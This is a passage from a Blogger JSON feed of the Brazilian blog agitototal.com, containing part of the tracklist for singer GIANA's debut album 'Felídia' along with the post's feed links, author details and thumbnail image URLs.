Felídia\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. Cabernet\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. Ex Sozinha\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. Vestígios Carnais ft. Gustavo Mioto\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6. Segredo Clichê\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E7. Tiro Teu Ar\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E8. Gata Anos 2000 ft. L7NNON\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E9. Salvador\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E10. Dose de Ex\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E11. Amor Tranquilo\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E12. Não Compensou Eu Te Amar\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.agitototal.com\/feeds\/8545169374553297594\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.agitototal.com\/2025\/11\/giana-lanca-felidia-seu-aguardado-album.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/8545169374553297594"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/8545169374553297594"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.agitototal.com\/2025\/11\/giana-lanca-felidia-seu-aguardado-album.html","title":" GIANA lança “FELÍDIA”, seu aguardado álbum de estreia inspirado nos anos 2000"}],"author":[{"name":{"$t":"Clayton Vasconcelos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01732806057548163625"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJ7HdYsDDuEm3IWqJbVahFVNSTeUCwZUy6tD8l3v0eGKiYlckc3whM0hJIc6kxpEkOXNEiLNRcwYRAE3DbuWFRPdTAGXq9ugbiR2ustEwdFdz4mE_JqhEDtKiA6iEvbV2IU6s-T6ol5CNZwTTbGiWvAjiXYKeeHFB5J36pxnaf783PmY\/s1600\/Gemini_Generated_Image_zfyfw5zfyfw5zfyf.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJmhCv0lIwxNF5yXIjfXP0rALF9u2Bv5ewf-8nQL9EZ4-xGudb1QTMu9YyaWK0-xfj19kfyztGwggWlcZqKCCaFk_KlGFFiddYVH_kroNKpLqtsaRFlCodBHBPKUBWxg_qHpdBRDCFEeTM9-HQBUkw5xPDPGOl-3wXyOci2GzNX2_UbncONlK8vojNLha\/s72-c\/WhatsApp%20Image%202025-11-06%20at%2011.58.28.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});